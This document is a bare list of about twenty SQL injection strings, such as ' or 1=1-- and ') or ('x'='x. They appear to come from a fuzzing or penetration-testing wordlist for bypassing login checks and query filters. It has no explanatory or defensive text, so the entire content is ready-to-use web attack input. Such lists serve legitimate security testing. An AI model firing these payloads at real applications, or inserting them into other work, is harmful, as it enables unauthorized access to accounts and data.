
" or 0=0 #

or 0=0 #

' or 'x'='x

" or "x"="x

') or ('x'='x

' or 1=1--

" or 1=1--

or 1=1--

' or a=a--

" or "a"="a

') or ('a'='a

") or ("a"="a

hi" or "a"="a

hi" or 1=1 --

hi' or 1=1 --

'or'1=1'

==

and 1=1--

and 1=1

' or 'one'='one--

' or 'one'='one
